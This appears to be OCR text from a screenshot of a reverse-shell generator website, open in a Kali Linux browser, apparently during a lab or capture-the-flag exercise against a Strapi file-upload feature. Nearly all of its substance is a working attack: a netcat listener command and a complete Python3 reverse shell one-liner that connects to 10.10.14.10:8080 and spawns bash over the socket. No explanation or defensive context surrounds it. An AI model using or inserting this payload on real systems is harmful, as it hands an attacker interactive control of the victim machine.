 Firefox ESR
16 Jan 2022 | 9:35 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
Reverse Shell Generator
IP & Port
IP
10.10.14.10
Port
8080
+1
Listener
Advanced
nc -lvnp 8080
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
PHP proc_open
Python #1
Python #2
Python3 #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'